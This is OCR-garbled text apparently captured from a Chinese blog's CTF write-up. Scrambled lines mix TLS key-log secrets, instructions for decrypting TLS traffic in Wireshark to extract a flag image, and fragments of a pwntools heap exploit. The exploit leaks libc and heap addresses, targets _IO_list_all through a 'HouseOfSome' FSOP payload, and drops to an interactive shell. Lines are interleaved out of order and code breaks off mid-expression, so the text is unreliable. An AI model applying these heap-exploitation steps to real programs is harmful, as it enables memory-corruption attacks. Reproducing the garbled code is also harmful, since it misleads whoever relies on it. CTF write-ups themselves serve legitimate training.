
CLIENT_HANDSHAKE_TRAFFIC_SECRET
9745
def
exitit
():

CLIENT_TRAFFIC_SECRET_0
9745
a631db0b9b715f18a55220e17c88fdf
return
b'\xcc\x00\x00\x02'
with
open
(
'vmcode'
, 
'rb'
) 
as
 file:

将它保存为文件，在 Wireshark 编辑/首选项/Protocols/TLS 中设置 (Pre)-
    io.sendafter(
b'opcodes:\n'
, add(
0x500
) + add(
0x50
) + de
Master-Secret log filename 即可解密 TLS 流。在短信之前的 TLS 流中可以提
libc.address = u64(io.recv(
8
)) - 
2206944
取到 PNG 图片，内容即为 flag：
print
(
f'libc_base: 
{
hex
(libc.address)}
'
)

with
open
(
'vmcode'
, 
'rb'
) 
as
 file:

abcdef1234567890deadbeefc0ffeeba
    io.sendafter(
b'opcodes:\n'
, delete(
1
) + put_to(
1
, 
0x110
heap_base = u64(io.recv(
8
print
(
f'heap_base: 
{
hex
(heap_base)}
'
print
(
f'search -t qword 
{
hex
(libc.sym[
'_IO_list_all'
] ^ hea
fake_file_offset = 
0x7063aa8
« 前一页
1
2
3
4
5
6
7
后一页 »
from
 SomeofHouse 
import
 HouseOfSome

hos = HouseOfSome(libc=libc, controled_addr=(heap_base << 
1
payload = hos.hoi_read_file_template((heap_base << 
12
) + 
0x
io.sendlineafter(
b'opcodes:\n'
, (edit(
1
, 
0x200
, 
0x16
) + del
RiK's Blog
© 2026 is licensed under
CC BY 4.0
hos.bomb(io)

由
Typecho
强力驱动.
io.interactive()
蜀ICP备2025125404号